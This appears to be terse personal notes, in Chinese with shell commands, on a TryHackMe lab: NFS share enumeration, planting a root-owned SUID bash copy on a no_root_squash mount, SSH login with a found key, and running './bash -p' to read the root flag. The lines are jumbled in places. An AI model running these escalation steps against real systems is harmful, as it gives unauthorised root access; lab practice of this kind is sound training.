 端口扫描
nmap -A -p- rhost-ip
枚举NFS目录
/usr/sbin/showmount -e [IP]
尝试下载bash(需与目标主机版本号一致)
挂载NFS目录
sudo mount -t nfs IP:share /tmp/mount/ -nolock
网络下载 ：
wget https://github.com/polo-
sec/writing/raw/master/Securit
y%20Challenge%20Walkthroughs/N
etworks%202/bash
查找可利用文件
cd /tmp/mount
ls -a
cd /tmp/mount/cappucino
ls -a
目标主机
scp -O -i id_rsa cappucino@10.10.250.5:/bin/bash ./bash
拷贝到NFS目录
cp ./bash /tmp/mount/cappucino/
修改权限
sudo chown root ./bash
sudo chmod +s ./bash
发现.ssh/id_rsa
ls ./.ssh
ssh登陆
cp ./.ssh/id_rsa ./
ssh -i ./id_rsa cappucino@10.10.250.5
whoami
执行 bash文件提权
./bash -p
获取flag权限
whoami cat
/root/root.txt
THM{nfs_got_pwned}